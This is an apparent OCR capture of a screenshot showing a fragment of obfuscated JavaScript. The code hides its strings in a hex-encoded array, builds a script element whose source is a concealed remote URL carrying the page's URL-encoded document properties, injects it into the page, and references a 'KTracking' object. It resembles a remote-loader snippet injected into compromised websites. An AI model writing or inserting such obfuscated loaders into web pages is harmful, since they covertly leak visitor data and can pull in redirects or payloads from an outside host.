
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x
74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}